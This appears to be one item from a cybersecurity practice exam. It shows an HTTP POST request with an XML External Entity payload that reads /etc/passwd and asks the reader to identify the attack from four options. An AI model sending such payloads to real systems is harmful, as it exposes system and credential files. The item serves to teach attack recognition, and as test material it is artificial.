 Question: 30 of 40
QID: 204 [1 Mark]
Section: Ap
In the screenshot below, an attacker is attempting to exploit which vulnerability?
POST /dashboard/schedule HTTP/1.1
Host: example.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Cookie: SessionID=757365726e616d653d41646d696e7c7569643d353031
Sec-Fetch-User: ?1
Te: trailers
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 251
<?xml version="1.0? ?>
<!DOCTYPE foo [<!ENTITY example SYSTEM “file:///etc/passwd” >]>
<schedule>
<to>John</to>
<from>S</from>
<title>Project Meeting</title>
<time>1200</time>
<body>Meeting time changed &example;</body>
</schedule>
AnonyViet.Com
A. Path Traversal Attack
B. Server Side Template Injection
C. XML Bomb Attack
D. XML External Entity Attack